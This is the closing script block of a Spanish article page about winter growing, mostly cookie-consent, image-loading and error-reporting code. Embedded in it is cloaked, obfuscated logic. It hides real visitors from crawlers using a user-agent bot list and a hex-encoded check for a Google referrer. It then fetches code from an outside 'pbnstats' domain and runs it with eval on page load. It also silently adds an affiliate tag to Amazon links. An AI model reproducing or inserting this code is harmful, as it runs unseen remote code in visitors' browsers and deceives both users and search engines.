			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQu%C3%A9+es+el+per%C3%ADodo+de+Pers%C3%A9fone%3F+Lo+que+significa+para+el+cultivo+de+invierno", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
